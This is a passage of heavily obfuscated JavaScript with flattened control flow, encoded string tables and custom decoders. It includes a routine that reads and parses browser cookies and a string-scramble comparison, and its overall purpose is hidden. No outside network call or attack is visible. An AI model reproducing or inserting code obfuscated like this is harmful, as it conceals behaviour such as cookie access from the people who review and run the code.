-0x57:cwTE5k(VtMFvku[-x2VSSa1[A0_9N_4+0xc4]]=[],VtMFvku[x2VSSa1[A0_9N_4+0x99]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[0x9f]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[0x4c]]=-x2VSSa1[hvWFnrv+-0x8f]);for(VtMFvku[x2VSSa1[0xa]]=x2VSSa1[0x2];VtMFvku[x2VSSa1[A0_9N_4+0x74]]<VtMFvku[x2VSSa1[A0_9N_4+0x79]];VtMFvku[x2VSSa1[0xa]]++){VtMFvku[x2VSSa1[0x39]]=VtMFvku[x2VSSa1[A0_9N_4+0x6e]].indexOf(VtMFvku[x2VSSa1[hvWFnrv+-0x92]][VtMFvku[x2VSSa1[0xa]]]);if(VtMFvku[x2VSSa1[A0_9N_4+0xa3]]===-x2VSSa1[A0_9N_4+0x6e])continue;if(VtMFvku[x2VSSa1[0x4c]]<x2VSSa1[0x2]){VtMFvku[x2VSSa1[A0_9N_4+0xb6]]=VtMFvku[x2VSSa1[0x39]]}else{cwTE5k(VtMFvku[x2VSSa1[0x4c]]+=VtMFvku[x2VSSa1[hvWFnrv+-0x5a]]*x2VSSa1[hvWFnrv+-0x76],VtMFvku[x2VSSa1[0x2f]]|=VtMFvku[x2VSSa1[0x4c]]<<VtMFvku[x2VSSa1[0x9f]],VtMFvku[x2VSSa1[hvWFnrv+0xc]]+=(VtMFvku[x2VSSa1[0x4c]]&x2VSSa1[A0_9N_4+0x9c])>x2VSSa1[hvWFnrv+-0x77]?x2VSSa1[hvWFnrv+-0x7a]:x2VSSa1[hvWFnrv+-0x79]);do{cwTE5k(VtMFvku[-x2VSSa1[0x5a]].push(VtMFvku[x2VSSa1[0x2f]]&x2VSSa1[hvWFnrv+-0x7c]),VtMFvku[x2VSSa1[0x2f]]>>=x2VSSa1[hvWFnrv+-0x89],VtMFvku[x2VSSa1[0x9f]]-=x2VSSa1[0xa])}while(VtMFvku[x2VSSa1[A0_9N_4+0x109]]>x2VSSa1[0x18]);VtMFvku[x2VSSa1[hvWFnrv+-0x47]]=-x2VSSa1[hvWFnrv+-0x8f]}}if(VtMFvku[x2VSSa1[0x4c]]>-x2VSSa1[hvWFnrv+-0x8f]){cwTE5k(WHhiYr.xwJleCf=WHhiYr.syyxAE,hvWFnrv+=0xb,A0_9N_4+=0xfa,a6tu7E+=-0x14);break}else{cwTE5k(WHhiYr.xwJleCf=WHhiYr.syyxAE,hvWFnrv+=0xb,A0_9N_4+=0xfa,a6tu7E+=-0xa2);break}case hvWFnrv-0xf:return jWTLv4J=!0x0,eLy48A(VtMFvku[-x2VSSa1[0x5a]]);case-0xcb:case WHhiYr.syyxAE.DHLyFPE+-0x49:return jWTLv4J=!0x0,eLy48A(VtMFvku[-x2VSSa1[hvWFnrv+-0x44]]);case 0xde:cwTE5k(VtMFvku[-x2VSSa1[0x5a]].push((VtMFvku[x2VSSa1[0x2f]]|VtMFvku[x2VSSa1[0x4c]]<<VtMFvku[x2VSSa1[hvWFnrv+0x1]])&x2VSSa1[A0_9N_4+-0x79]),WHhiYr.xwJleCf=WHhiYr.syyxAE,a6tu7E+=-0x8e);break}}cwTE5k(jWTLv4J=void 0x0,hvWFnrv=A0_9N_4(0x73,0x8e,-0x1a).next().value);if(jWTLv4J){return hvWFnrv}}function cxMBhi(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];if(typeof i_Olo1[VtMFvku[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[VtMFvku[x2VSSa1[0x2]]]=Kpf3Vt(x79ayyc[VtMFvku[x2VSSa1[0x2]]])}return i_Olo1[VtMFvku[x2VSSa1[0x2]]]}if(cxMBhi(x2VSSa1[0x25e])in NpCqxRl){PNUIWI()}function PNUIWI(){xZTzytO(VtMFvku);function VtMFvku(...VtMFvku){var jWTLv4J,hvWFnrv;function*A0_9N_4(hvWFnrv,A0_9N_4,a6tu7E,WHhiYr={Hdzjb9:{}}){while(hvWFnrv+A0_9N_4+a6tu7E!==-0xcd)with(WHhiYr.E_7S6A||WHhiYr)switch(hvWFnrv+A0_9N_4+a6tu7E){case hvWFnrv- -0x106:cwTE5k([WHhiYr.Hdzjb9.Crrsch,WHhiYr.Hdzjb9.ByChKSC,WHhiYr.Hdzjb9.DP0vJR]=[-0xf,-0xc3,0xdf],WHhiYr.E_7S6A=WHhiYr.Hdzjb9,hvWFnrv+=0x1d,A0_9N_4+=-0x2b,a6tu7E+=0x1f);break;case A0_9N_4- -0x12a:return jWTLv4J=!0x0,\"\";case a6tu7E-0x15a:cwTE5k([WHhiYr.Hdzjb9.Crrsch,WHhiYr.Hdzjb9.ByChKSC,WHhiYr.Hdzjb9.DP0vJR]=[0xe0,-0xb3,0xcc],VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4],VtMFvku[x2VSSa1[0x3]]=VtMFvku[x2VSSa1[0x2]]+x2VSSa1[A0_9N_4+0x3c9],VtMFvku[x2VSSa1[A0_9N_4+0x172]]=Vrje_v(cxMBhi(x2VSSa1[0x25f])+x2VSSa1[hvWFnrv+0x82])(Vrje_v(cxMBhi(x2VSSa1[A0_9N_4+0x3d1])).cookie),WHhiYr.E_7S6A=WHhiYr.Hdzjb9,hvWFnrv+=-0xbd,A0_9N_4+=0xb3,a6tu7E+=0xf8);break;case WHhiYr.Hdzjb9.Crrsch+-0x1af:default:cwTE5k(WHhiYr.E_7S6A=WHhiYr.Hdzjb9,hvWFnrv+=-0x18c,A0_9N_4+=-0xef,a6tu7E+=0x39e);break;case 0xd9:case-0x17:case 0x8f:cwTE5k(WHhiYr.E_7S6A=WHhiYr.Hdzjb9,hvWFnrv+=-0x1a,A0_9N_4+=0x9e,a6tu7E+=-0x1f3);break;case 0x54:case 0x47:case-0xe:VtMFvku[x2VSSa1[A0_9N_4+0xcd]]=VtMFvku[x2VSSa1[0x1]].split(x2VSSa1[A0_9N_4+0x31f]);for(VtMFvku[x2VSSa1[A0_9N_4+0xd4]]=x2VSSa1[hvWFnrv+0xa8];VtMFvku[x2VSSa1[A0_9N_4+0xd4]]<VtMFvku[x2VSSa1[0xf]].length;VtMFvku[x2VSSa1[0x16]]++){VtMFvku[-x2VSSa1[A0_9N_4+0xfa]]=VtMFvku[x2VSSa1[hvWFnrv+0xb5]][VtMFvku[x2VSSa1[hvWFnrv+0xbc]]];while(VtMFvku[-x2VSSa1[hvWFnrv+0xe2]].charAt(x2VSSa1[A0_9N_4+0xc0])==x2VSSa1[0x25b])VtMFvku[-x2VSSa1[A0_9N_4+0xfa]]=VtMFvku[-x2VSSa1[0x3c]].substring(x2VSSa1[0x4]);if(VtMFvku[-x2VSSa1[0x3c]].indexOf(VtMFvku[x2VSSa1[0x3]])==x2VSSa1[0x2]){return jWTLv4J=!0x0,VtMFvku[-x2VSSa1[hvWFnrv+0xe2]].substring(VtMFvku[x2VSSa1[0x3]].length,VtMFvku[-x2VSSa1[0x3c]].length)}}cwTE5k(WHhiYr.E_7S6A=WHhiYr.Hdzjb9,hvWFnrv+=0x1b9,a6tu7E+=-0x1a1);break;case a6tu7E- -0x116:cwTE5k(WHhiYr.E_7S6A=WHhiYr.lLvklmk,hvWFnrv+=-0xce,A0_9N_4+=-0x1a2,a6tu7E+=0x2a6);break;case WHhiYr.Hdzjb9.Crrsch+-0x1c0:case-0xe7:cwTE5k(WHhiYr.E_7S6A=WHhiYr.Hdzjb9,hvWFnrv+=-0xe5,A0_9N_4+=-0x18d,a6tu7E+=0x3a6);break}}cwTE5k(jWTLv4J=void 0x0,hvWFnrv=A0_9N_4(0x17,-0x171,0xc0).next().value);if(jWTLv4J){return hvWFnrv}}}return{[cxMBhi(x2VSSa1[0x262])+cxMBhi(x2VSSa1[0x263])]:M7kwYN_}}else{return M7kwYN_}}function i0zEP1(VtMFvku,jWTLv4J=x2VSSa1[0x4]){cwTE5k(xZTzytO(A0_9N_4),xZTzytO(hvWFnrv));function hvWFnrv(...VtMFvku){cwTE5k(VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4],VtMFvku[x2VSSa1[0x69]]=\"\\x3b\\x66\\x44\\x4d\\x2b\\x4f\\x43\\x35\\x3d\\x5e\\x21\\x3f\\x4a\\x24\\x67\\x6a\\x71\\x6c\\x55\\x61\\x79\\x74\\x42\\x7e\\x59\\x53\\x78\\x28\\x52\\x62\\x4e\\x5d\\x63\\x34\\x41\\x50\\x54\\x68\\x6d\\x4c\\x73\\x36\\x69\\x45\\x40\\x7a\\x77\\x26\\x38\\x47\\x51\\x72\\x3a\\x7b\\x2f\\x6b\\x39\\x6e\\x76\\x29\\x32\\x3e\\x6f\\x22\\x2c\\x3c\\x65\\x37\\x4b\\x49\\x60\\x2e\\x23\\x25\\x5b\\x48\\x75\\x2a\\x30\\x58\\x46\\x56\\x7c\\x57\\x31\\x70\\x5a\\x7d\\x5f\\x64\\x33\",VtMFvku[x2VSSa1[0x11]]=\"\"+(VtMFvku[x2VSSa1[0x2]]||\"\"),VtMFvku[x2VSSa1[0x5]]=VtMFvku[x2VSSa1[0x11]].length,VtMFvku[x2VSSa1[0x16]]=[],VtMFvku[x2VSSa1[0x2f]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[0x9]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[0x4c]]=-x2VSSa1[0x4]);for(VtMFvku[x2VSSa1[0xa]]=x2VSSa1[0x2];VtMFvku[x2VSSa1[0xa]]<VtMFvku[x2VSSa1[0x5]];VtMFvku[x2VSSa1[0xa]]++){VtMFvku[x2VSSa1[0x39]]=VtMFvku[x2VSSa1[0x69]].indexOf(VtMFvku[x2VSSa1[0x11]][VtMFvku[x2VSSa1[0xa]]]);if(VtMFvku[x2VSSa1[0x39]]===-x2VSSa1[0x4])continue;if(VtMFvku[x2VSSa1[0x4c]]<x2VSSa1[0x2]){VtMFvku[x2VSSa1[0x4c]]=VtMFvku[x2VSSa1[0x39]]}else{cwTE5k(VtMFvku[x2VSSa1[0x4c]]+=VtMFvku[x2VSSa1[0x39]]*x2VSSa1[0x1d],VtMFvku[x2VSSa1[0x2f]]|=VtMFvku[x2VSSa1[0x4c]]<<VtMFvku[x2VSSa1[0x9]],VtMFvku[x2VSSa1[0x9]]+=(VtMFvku[x2VSSa1[0x4c]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(VtMFvku[x2VSSa1[0x16]].push(VtMFvku[x2VSSa1[0x2f]]&x2VSSa1[0x17]),VtMFvku[x2VSSa1[0x2f]]>>=x2VSSa1[0xa],VtMFvku[x2VSSa1[0x9]]-=x2VSSa1[0xa])}while(VtMFvku[x2VSSa1[0x9]]>x2VSSa1[0x18]);VtMFvku[x2VSSa1[0x4c]]=-x2VSSa1[0x4]}}if(VtMFvku[x2VSSa1[0x4c]]>-x2VSSa1[0x4]){VtMFvku[x2VSSa1[0x16]].push((VtMFvku[x2VSSa1[0x2f]]|VtMFvku[x2VSSa1[0x4c]]<<VtMFvku[x2VSSa1[0x9]])&x2VSSa1[0x17])}return eLy48A(VtMFvku[x2VSSa1[0x16]])}function A0_9N_4(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];if(typeof i_Olo1[VtMFvku[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[VtMFvku[x2VSSa1[0x2]]]=hvWFnrv(x79ayyc[VtMFvku[x2VSSa1[0x2]]])}return i_Olo1[VtMFvku[x2VSSa1[0x2]]]}if(A0_9N_4(x2VSSa1[0x264])in NpCqxRl){a6tu7E()}function a6tu7E(...VtMFvku){var jWTLv4J,hvWFnrv;function*A0_9N_4(hvWFnrv,a6tu7E,WHhiYr,oxAt51,M7kwYN_={ngA5O3:{}},ZpX9SdS){while(hvWFnrv+a6tu7E+WHhiYr+oxAt51!==0x11)with(M7kwYN_.X6X17mk||M7kwYN_)switch(hvWFnrv+a6tu7E+WHhiYr+oxAt51){case-0xac:case 0x7d:case-0x3b:cwTE5k([M7kwYN_.ngA5O3.LpKO6k,M7kwYN_.ngA5O3.JcFQNFV]=[-0x62,0xc1],ngA5O3.hIEUJK=function(...hvWFnrv){return A0_9N_4(-0xd7,0x2c,0xf7,-0xad,{ngA5O3:M7kwYN_.ngA5O3,HTEGiSK:{}},hvWFnrv).next().value},ngA5O3.ihrIWlp=function(...hvWFnrv){return A0_9N_4(0x8e,-0xab,-0x9b,0x1ae,{ngA5O3:M7kwYN_.ngA5O3,rV07GV:{}},hvWFnrv).next().value},VtMFvku[x2VSSa1[0x0]]=x2VSSa1[a6tu7E+0xa5],xZTzytO(ngA5O3.ihrIWlp),VtMFvku[-x2VSSa1[WHhiYr+0x7d]]=xZTzytO(function(...hvWFnrv){hvWFnrv[x2VSSa1[0x0]]=x2VSSa1[0x1];return VtMFvku[x2VSSa1[0x11]]({},hvWFnrv[x2VSSa1[0x2]],hvWFnrv[x2VSSa1[0x4]])},x2VSSa1[0x1]),M7kwYN_.X6X17mk=M7kwYN_.ngA5O3,hvWFnrv+=0x3c,a6tu7E+=0xe4,WHhiYr+=-0xd,oxAt51+=0x5b);break;case M7kwYN_.ngA5O3.LpKO6k+0x158:case-0x32:case 0xf1:cwTE5k([...rV07GV.qq8w4iH]=ZpX9SdS,rV07GV.CrcM8GI=function*hvWFnrv(a6tu7E,WHhiYr,oxAt51,M7kwYN_={Dr08oAT:{}}){while(a6tu7E+WHhiYr+oxAt51!==0x70)with(M7kwYN_.ratfQO||M7kwYN_)switch(a6tu7E+WHhiYr+oxAt51){case a6tu7E-0xd:cwTE5k(M7kwYN_.ratfQO=M7kwYN_.Dr08oAT,WHhiYr+=-0x30,oxAt51+=0x65);break;case a6tu7E- -0xbc:cwTE5k(M7kwYN_.Dr08oAT._9D523=0x8a,rV07GV.qq8w4iH[x2VSSa1[0x0]]=x2VSSa1[0x4],rV07GV.qq8w4iH[x2VSSa1[WHhiYr+0xc0]]=\"\\x22\\x5d\\x78\\x64\\x71\\x45\\x7c\\x3e\\x34\\x3d\\x77\\x57\\x4b\\x39\\x2e\\x7b\\x46\\x3f\\x23\\x52\\x6a\\x43\\x62\\x47\\x2f\\x2c\\x4d\\x5e\\x4e\\x59\\x65\\x44\\x7e\\x69\\x32\\x68\\x5a\\x21\\x76\\x24\\x55\\x63\\x3b\\x25\\x48\\x60\\x28\\x56\\x35\\x26\\x38\\x50\\x33\\x6e\\x42\\x7a\\x4c\\x5b\\x29\\x67\\x58\\x3a\\x79\\x5f\\x6d\\x75\\x4a\\x3c\\x31\\x53\\x73\\x4f\\x61\\x2a\\x51\\x66\\x49\\x70\\x7d\\x40\\x6f\\x2b\\x6c\\x30\\x41\\x36\\x72\\x74\\x37\\x54\\x6b\",M7kwYN_.ratfQO=M7kwYN_.Dr08oAT,a6tu7E+=0xe6,WHhiYr+=0x165,oxAt51+=-0x355);break;case M7kwYN_.Dr08oAT._9D523+-0xf8:case 0x8e:case 0x54:M7kwYN_.Dr08oAT._9D523=-0xd;case-0xf4:case WHhiYr!=0x37&&WHhiYr-0xb1:cwTE5k(M7kwYN_.ratfQO=M7kwYN_.M89HJnG,a6tu7E+=0x48,WHhiYr+=-0x123,oxAt51+=0x187);break;case-0xd3:case-0x50:case oxAt51- -0x113:cwTE5k(rV07GV.qq8w4iH[-x2VSSa1[WHhiYr+0xb7]]=\"\"+(rV07GV.qq8w4iH[x2VSSa1[0x2]]||\"\"),rV07GV.qq8w4iH[x2VSSa1[0xf]]=rV07GV.qq8w4iH[-x2VSSa1[0x4]].length,rV07GV.qq8w4iH[x2VSSa1[0x16]]=[],M7kwYN_.ratfQO=M7kwYN_.Dr08oAT,a6tu7E++,WHhiYr+=0xcc,oxAt51+=-0x84);break;case-0x5d:case-0x75:case M7kwYN_.Dr08oAT._9D523+-0x7c:cwTE5k(rV07GV.qq8w4iH[x2VSSa1[0x16]].push((rV07GV.qq8w4iH[x2VSSa1[0x2f]]|rV07GV.qq8w4iH[x2VSSa1[0x18]]<<rV07GV.qq8w4iH[x2VSSa1[a6tu7E+0x5e]])&x2VSSa1[0x17]),M7kwYN_.ratfQO=M7kwYN_.Dr08oAT,WHhiYr+=0xc3);break;case 0xf6:case 0xb8:case M7kwYN_.Dr08oAT._9D523+-0x132:cwTE5k(rV07GV.qq8w4iH[-x2VSSa1[a6tu7E+-0x88]]=\"\"+(rV07GV.qq8w4iH[x2VSSa1[a6tu7E+-0x8a]]||\"\"),rV07GV.qq8w4iH[x2VSSa1[WHhiYr+-0x9a]]=rV07GV.qq8w4iH[-x2VSSa1[a6tu7E+-0x88]].length,rV07GV.qq8w4iH[x2VSSa1[0x16]]=[],M7kwYN_.ratfQO=M7kwYN_.Dr08oAT,a6tu7E+=0x13b,WHhiYr+=-0x90,oxAt51+=0xe4);break;case-0xa4:case M7kwYN_.Dr08oAT._9D523+-0x6:case M7kwYN_.Dr08oAT._9D523+0x5d:cwTE5k(rV07GV.qq8w4iH[x2VSSa1[WHhiYr+0x16]]=x2VSSa1[0x2],rV07GV.qq8w4iH[x2VSSa1[a6tu7E+-0x105]]=x2VSSa1[0x2],rV07GV.qq8w4iH[x2VSSa1[0x18]]=-x2VSSa1[0x4]);for(rV07GV.qq8w4iH[x2VSSa1[WHhiYr+-0xf]]=x2VSSa1[0x2];rV07GV.qq8w4iH[x2VSSa1[WHhiYr+-0xf]]<rV07GV.qq8w4iH[x2VSSa1[WHhiYr+-0xa]];rV07GV.qq8w4iH[x2VSSa1[0xa]]++){rV07GV.qq8w4iH[-x2VSSa1[a6tu7E+-0x1ac]]=rV07GV.qq8w4iH[x2VSSa1[0x4]].indexOf(rV07GV.qq8w4iH[-x2VSSa1[0x4]][rV07GV.qq8w4iH[x2VSSa1[WHhiYr+-0xf]]]);if(rV07GV.qq8w4iH[-x2VSSa1[0x1b]]===-x2VSSa1[0x4])continue;if(rV07GV.qq8w4iH[x2VSSa1[0x18]]<x2VSSa1[a6tu7E+-0x1c5]){rV07GV.qq8w4iH[x2VSSa1[0x18]]=rV07GV.qq8w4iH[-x2VSSa1[WHhiYr+0x2]]}else{cwTE5k(rV07GV.qq8w4iH[x2VSSa1[0x18]]+=rV07GV.qq8w4iH[-x2VSSa1[a6tu7E+-0x1ac]]*x2VSSa1[a6tu7E+-0x1aa],rV07GV.qq8w4iH[x2VSSa1[0x2f]]|=rV07GV.qq8w4iH[x2VSSa1[WHhiYr+-0x1]]<<rV07GV.qq8w4iH[x2VSSa1[0xc2]],rV07GV.qq8w4iH[x2VSSa1[WHhiYr+0xa9]]+=(rV07GV.qq8w4iH[x2VSSa1[WHhiYr+-0x1]]&x2VSSa1[a6tu7E+-0x195])>x2VSSa1[a6tu7E+-0x1ab]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(rV07GV.qq8w4iH[x2VSSa1[0x16]].push(rV07GV.qq8w4iH[x2VSSa1[0x2f]]&x2VSSa1[0x17]),rV07GV.qq8w4iH[x2VSSa1[0x2f]]>>=x2VSSa1[WHhiYr+-0xf],rV07GV.qq8w4iH[x2VSSa1[WHhiYr+0xa9]]-=x2VSSa1[0xa])}while(rV07GV.qq8w4iH[x2VSSa1[WHhiYr+0xa9]]>x2VSSa1[0x18]);rV07GV.qq8w4iH[x2VSSa1[0x18]]=-x2VSSa1[WHhiYr+-0x15]}}if(rV07GV.qq8w4iH[x2VSSa1[0x18]]>-x2VSSa1[0x4]){cwTE5k(M7kwYN_.ratfQO=M7kwYN_.Dr08oAT,a6tu7E+=-0x163,WHhiYr+=0x51,oxAt51+=0x39);break}else{cwTE5k(M7kwYN_.ratfQO=M7kwYN_.Dr08oAT,a6tu7E+=-0x163,WHhiYr+=0x114,oxAt51+=0x39);break}case-0x4c:case 0x56:default:case M7kwYN_.Dr08oAT._9D523+-0x104:cwTE5k(M7kwYN_.ratfQO=M7kwYN_.Dr08oAT,a6tu7E+=0x269,WHhiYr+=-0x1e,oxAt51+=-0xea);break;case M7kwYN_.Dr08oAT._9D523+0x47:case 0x50:case 0x66:return rV07GV.uHRgkyl=!0x0,eLy48A(rV07GV.qq8w4iH[x2VSSa1[0x16]])}},rV07GV.uHRgkyl=void 0x0,M7kwYN_.X6X17mk=M7kwYN_.rV07GV,hvWFnrv+=0x37,a6tu7E+=-0x10,WHhiYr+=-0x2b);break;case M7kwYN_.ngA5O3.JcFQNFV+-0x187:return;case WHhiYr- -0x54:case-0x79:return vYcx3pL;default:case-0x5f:case 0xc8:return i_Olo1[tMTDTVw];case WHhiYr- -0x9a:VtMFvku[x2VSSa1[0x11]]=xZTzytO(function(...hvWFnrv){var a6tu7E,WHhiYr;function*oxAt51(WHhiYr,oxAt51,M7kwYN_,ZpX9SdS={piHU8r:{}}){while(WHhiYr+oxAt51+M7kwYN_!==0x8c)with(ZpX9SdS.YqK0Na||ZpX9SdS)switch(WHhiYr+oxAt51+M7kwYN_){case M7kwYN_- -0xfb:case-0xa:cwTE5k([ZpX9SdS.piHU8r.iH9RdT,ZpX9SdS.piHU8r.wn5ktu]=[0x72,-0x2a],hvWFnrv[x2VSSa1[WHhiYr+0x4]]=x2VSSa1[oxAt51+-0xfa],hvWFnrv[-x2VSSa1[0x1ef]]={});if(hvWFnrv[x2VSSa1[oxAt51+-0xfd]][hvWFnrv[x2VSSa1[WHhiYr+0x8]]+hvWFnrv[x2VSSa1[0x1]]]!==x2VSSa1[WHhiYr+0x26])return a6tu7E=!0x0,hvWFnrv[x2VSSa1[0x2]][hvWFnrv[x2VSSa1[oxAt51+-0xfb]]+hvWFnrv[x2VSSa1[oxAt51+-0xfe]]];if(hvWFnrv[x2VSSa1[0x4]]===hvWFnrv[x2VSSa1[WHhiYr+0x5]])return a6tu7E=!0x0,x2VSSa1[0x1b9];for(hvWFnrv[x2VSSa1[0x11]]=x2VSSa1[oxAt51+-0xfd];hvWFnrv[x2VSSa1[0x11]]<hvWFnrv[x2VSSa1[0x4]].length;hvWFnrv[x2VSSa1[WHhiYr+0x15]]++){if(hvWFnrv[-x2VSSa1[WHhiYr+0x1f3]][hvWFnrv[x2VSSa1[WHhiYr+0x8]][hvWFnrv[x2VSSa1[oxAt51+-0xee]]]]===x2VSSa1[oxAt51+-0xdd])hvWFnrv[-x2VSSa1[WHhiYr+0x1f3]][hvWFnrv[x2VSSa1[WHhiYr+0x8]][hvWFnrv[x2VSSa1[0x11]]]]=x2VSSa1[0x2];if(hvWFnrv[-x2VSSa1[oxAt51+0xf0]][hvWFnrv[x2VSSa1[oxAt51+-0xfe]][hvWFnrv[x2VSSa1[0x11]]]]===x2VSSa1[0x22])hvWFnrv[-x2VSSa1[WHhiYr+0x1f3]][hvWFnrv[x2VSSa1[0x1]][hvWFnrv[x2VSSa1[0x11]]]]=x2VSSa1[0x2];cwTE5k(hvWFnrv[-x2VSSa1[WHhiYr+0x1f3]][hvWFnrv[x2VSSa1[0x4]][hvWFnrv[x2VSSa1[0x11]]]]++,hvWFnrv[-x2VSSa1[0x1ef]][hvWFnrv[x2VSSa1[0x1]][hvWFnrv[x2VSSa1[0x11]]]]--)}cwTE5k(ZpX9SdS.YqK0Na=ZpX9SdS.piHU8r,WHhiYr+=0xb7,oxAt51+=-0x117,M7kwYN_+=0x4e);break;case ZpX9SdS.piHU8r.iH9RdT+0x3d:case 0xe6:case 0x38:for(hvWFnrv[x2VSSa1[oxAt51+0x27]]in hvWFnrv[-x2VSSa1[0x1ef]])if(hvWFnrv[-x2VSSa1[oxAt51+0x207]][hvWFnrv[x2VSSa1[0xf]]]!==x2VSSa1[WHhiYr+-0xb1]){hvWFnrv[x2VSSa1[oxAt51+0x1a]][hvWFnrv[x2VSSa1[0x4]]+hvWFnrv[x2VSSa1[0x1]]]=x2VSSa1[0x1ba];return a6tu7E=!0x0,x2VSSa1[0x1ba]}for(hvWFnrv[x2VSSa1[0x16]]=x2VSSa1[0x4];hvWFnrv[x2VSSa1[WHhiYr+-0x9d]]<hvWFnrv[x2VSSa1[oxAt51+0x1c]].length;hvWFnrv[x2VSSa1[WHhiYr+-0x9d]]++)if(VtMFvku[x2VSSa1[WHhiYr+-0xa2]](hvWFnrv[x2VSSa1[0x2]],hvWFnrv[x2VSSa1[0x4]].substr(x2VSSa1[0x2],hvWFnrv[x2VSSa1[0x16]]),hvWFnrv[x2VSSa1[0x1]].substr(x2VSSa1[oxAt51+0x1a],hvWFnrv[x2VSSa1[0x16]]))&&VtMFvku[x2VSSa1[oxAt51+0x29]](hvWFnrv[x2VSSa1[0x2]],hvWFnrv[x2VSSa1[0x4]].substr(hvWFnrv[x2VSSa1[0x16]]),hvWFnrv[x2VSSa1[0x1]].substr(hvWFnrv[x2VSSa1[0x16]]))||VtMFvku[x2VSSa1[0x11]](hvWFnrv[x2VSSa1[oxAt51+0x1a]],hvWFnrv[x2VSSa1[0x4]].substr(x2VSSa1[0x2],hvWFnrv[x2VSSa1[oxAt51+0x2e]]),hvWFnrv[x2VSSa1[0x1]].substr(hvWFnrv[x2VSSa1[0x1]].length-hvWFnrv[x2VSSa1[0x16]]))&&VtMFvku[x2VSSa1[0x11]](hvWFnrv[x2VSSa1[0x2]],hvWFnrv[x2VSSa1[0x4]].substr(hvWFnrv[x2VSSa1[WHhiYr+-0x9d]]),hvWFnrv[x2VSSa1[0x1]].substr(x2VSSa1[0x2],hvWFnrv[x2VSSa1[0x1]].length-hvWFnrv[x2VSSa1[0x16]]))){hvWFnrv[x2VSSa1[0x2]][hvWFnrv[x2VSSa1[0x4]]+hvWFnrv[x2VSSa1[oxAt51+0x19]]]=x2VSSa1[0x1b9];return a6tu7E=!0x0,x2VSSa1[0x1b9]}cwTE5k(ZpX9SdS.YqK0Na=ZpX9SdS.piHU8r,WHhiYr+=-0x185,M7kwYN_+=0x27);break;case oxAt51!=-0x110&&oxAt51- -0xf9:case-0xe3:case 0x3d:for(hvWFnrv[x2VSSa1[0xf]]in hvWFnrv[-x2VSSa1[0x1ef]])if(hvWFnrv[-x2VSSa1[0x1ef]][hvWFnrv[x2VSSa1[0xf]]]!==x2VSSa1[0x2]){hvWFnrv[x2VSSa1[0x2]][hvWFnrv[x2VSSa1[0x4]]+hvWFnrv[x2VSSa1[0x1]]]=x2VSSa1[0x1ba];return a6tu7E=!0x0,x2VSSa1[WHhiYr+0x19b]}for(hvWFnrv[x2VSSa1[0x16]]=x2VSSa1[0x4];hvWFnrv[x2VSSa1[0x16]]<hvWFnrv[x2VSSa1[WHhiYr+-0x1b]].length;hvWFnrv[x2VSSa1[0x16]]++)if(VtMFvku[x2VSSa1[oxAt51+0x165]](hvWFnrv[x2VSSa1[0x2]],hvWFnrv[x2VSSa1[0x4]].substr(x2VSSa1[oxAt51+0x156],hvWFnrv[x2VSSa1[0x16]]),hvWFnrv[x2VSSa1[0x1]].substr(x2VSSa1[0x2],hvWFnrv[x2VSSa1[0x16]]))&&VtMFvku[x2VSSa1[0x11]](hvWFnrv[x2VSSa1[0x2]],hvWFnrv[x2VSSa1[0x4]].substr(hvWFnrv[x2VSSa1[0x16]]),hvWFnrv[x2VSSa1[0x1]].substr(hvWFnrv[x2VSSa1[0x16]]))||VtMFvku[x2VSSa1[0x11]](hvWFnrv[x2VSSa1[0x2]],hvWFnrv[x2VSSa1[0x4]].substr(x2VSSa1[0x2],hvWFnrv[x2VSSa1[0x16]]),hvWFnrv[x2VSSa1[0x1]].substr(hvWFnrv[x2VSSa1[0x1]].length-hvWFnrv[x2VSSa1[0x16]]))&&VtMFvku[x2VSSa1[WHhiYr+-0xe]](hvWFnrv[x2VSSa1[0x2]],hvWFnrv[x2VSSa1[0x4]].substr(hvWFnrv[x2VSSa1[oxAt51+0x16a]]),hvWFnrv[x2VSSa1[0x1]].substr(x2VSSa1[0x2],hvWFnrv[x2VSSa1[WHhiYr+-0x1e]].length-hvWFnrv[x2VSSa1[0x16]]))){hvWFnrv[x2VSSa1[0x2]][hvWFnrv[x2VSSa1[0x4]]+hvWFnrv[x2VSSa1[0x1]]]=x2VSSa1[0x1b9];return a6tu7E=!0x0,x2VSSa1[0x1b9]}cwTE5k(ZpX9SdS.YqK0Na=ZpX9SdS.piHU8r,WHhiYr+=-0xf1,oxAt51+=0x13c,M7kwYN_+=-0x9f);break;case WHhiYr-0x36:for(hvWFnrv[x2VSSa1[0xf]]in hvWFnrv[-x2VSSa1[0x1ef]])if(hvWFnrv[-x2VSSa1[0x1ef]][hvWFnrv[x2VSSa1[0xf]]]!==x2VSSa1[0x2]){hvWFnrv[x2VSSa1[0x2]][hvWFnrv[x2VSSa1[0x4]]+hvWFnrv[x2VSSa1[0x1]]]=x2VSSa1[0x1ba];return a6tu7E=!0x0,x2VSSa1[0x1ba]}for(hvWFnrv[x2VSSa1[0x16]]=x2VSSa1[0x4];hvWFnrv[x2VSSa1[0x16]]<hvWFnrv[x2VSSa1[WHhiYr+-0x1b]].length;hvWFnrv[x2VSSa1[0x16]]++)if(VtMFvku[x2VSSa1[0x11]](hvWFnrv[x2VSSa1[0x2]],hvWFnrv[x2VSSa1[0x4]].substr(x2VSSa1[0x2],hvWFnrv[x2VSSa1[0x16]]),hvWFnrv[x2VSSa1[0x1]].substr(x2VSSa1[0x2],hvWFnrv[x2VSSa1[0x16]]))&&VtMFvku[x2VSSa1[0x11]](hvWFnrv[x2VSSa1[0x2]],hvWFnrv[x2VSSa1[0x4]].substr(hvWFnrv[x2VSSa1[0x16]]),hvWFnrv[x2VSSa1[0x1]].substr(hvWFnrv[x2VSSa1[0x16]]))||VtMFvku[x2VSSa1[0x11]](hvWFnrv[x2VSSa1[oxAt51+0x112]],hvWFnrv[x2VSSa1[WHhiYr+-0x1b]].substr(x2VSSa1[0x2],hvWFnrv[x2VSS